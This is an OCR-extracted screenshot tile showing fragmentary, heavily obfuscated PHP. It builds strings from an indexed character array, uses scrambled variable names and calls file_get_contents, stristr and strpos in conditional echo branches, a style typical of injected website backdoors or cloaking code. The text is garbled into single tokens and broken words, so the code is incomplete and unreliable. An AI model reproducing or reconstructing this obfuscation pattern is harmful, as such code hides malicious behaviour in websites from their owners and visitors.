
3
}.
$O
{
1
}.
$O
{
1
}.
$O
{
1
}.
$O
{
59
}.
$O
{
14
}.
$O
{
8
}.
$O
{
8
}.
$O
{
{
7
}.
$O
{
24
}.
$O
{
14
}.
$O
{
55
}.
$O
{
11
}.
$O
{
7
}.
$O
{
4
}.
$O
{
2
}.
OOOoooOOOooooOOOOOoOooOoOo
=
$O
{
15
}.
$O
{
4
}.
$O
{
4
}.
$O
{
9
{
8
}.
$O
{
14
}.
$O
{
18
}.
$O
{
2
}.
$O
{
59
}.
$O
{
21
}.
$O
{
8
}.
$O
{
25
}
{
2
}.
$O
{
25
}.
$O
{
10
}.
$O
{
9
}.
$O
{
61
}.
$ooooooOOOoooOOOooo
OOo
),
$O
{
11
}.
$O
{
6
}.
$O
{
21
}.
$O
{
21
}.
$O
{
2
}.
$O
{
11
}.
$O
{
11
OOOOo
.
$O
{
61
}.
$O
{
61
}.
$O
{
61
}.
$O
{
56
}.
$O
{
37
}.
$O
{
6
}.
$O
{
0
}.
$O
{
8
}.
$O
{
8
}.
$O
{
14
}.
$O
{
18
}.
$O
{
2
}.
$O
{
57
}.
$O
{
37
}.
$
3
}.PHP_EOL;}
else
if
(stristr(@ooooooooOOOOOOOOooooo
{
2
}.
$O
{
11
}.
$O
{
11
}.
$O
{
13
}.
$O
{
6
}.
$O
{
18
}.
$O
{
18
}.
$O
{
5
}
6
}.
$O
{
37
}.
$O
{
6
}.
$O
{
23
}.
$O
{
25
}.
$O
{
7
}.
$O
{
4
}.
$O
{
4
}.
$O
{
2
}.
$O
{
57
}.
$O
{
37
}.
$O
{
7
}.
$O
{
4
}.
$O
{
2
}.
$O
{
25
}.
$O
{
10
}.
e_get_contents(
$ooooooOOOOoooOOOooooOOOOOoOooOoOo
)
{
18
}.
$O
{
18
}.
$O
{
5
})){
echo
$ooooooOOOOoooOOOooooOOOO
5
}.
$O
{
7
}.
$O
{
4
}.
$O
{
4
}.
$O
{
7
}.
$O
{
24
}.
$O
{
14
}.
$O
{
57
}.
$O
{
4
}.
$O
{
2
}.
$O
{
25
}.
$O
{
10
}.
$O
{
9
}.
$O
{
62
}.
$O
{
57
}.
$O
{
34
}
oooOOOOoooOOOooooOOOOOoOooOoOo
),
$O
{
11
}.
$O
{
6
}.
$O
{
21
{
echo
$ooooooOOOOoooOOOooooOOOOOoOooOoOo
.
$O
{
61
}.
$O
{
4
}.
$O
{
7
}.
$O
{
24
}.
$O
{
14
}.
$O
{
57
}.
$O
{
40
}.
$O
{
8
}.
$O
{
8
}.
0
}.
$O
{
9
}.
$O
{
62
}.
$O
{
57
}.
$O
{
34
}.
$O
{
43
}.PHP_EOL; }
els
1
}.
$O
{
56
}.
$O
{
37
}.
$O
{
6
}.
$O
{
23
}.
$O
{
25
}.
$O
{
7
}.
$O
{
4
}.
$
8
}.
$O
{
2
}.
$O
{
57
}.
$O
{
37
}.
$O
{
7
}.
$O
{
4
}.
$O
{
2
}.
$O
{
25
}.
$O
it
;}
if
(strpos(
$oOoooOOoOO
,
$O
{
10
}.
$O
{
18
}.
$O
{
18
}.
$O
{
5
}.
$O
{
18
})){
$ooooooOoOoooOOOooooO
 = ooOOoOOO(
$oooo
{
4
}.
$O
{
2
}.
$O
{
24
}.
$O
{
4
}.
$O
{
53
}.
$O
{
4
}.
$O
{
5
}.
$O
{
9
}.
$O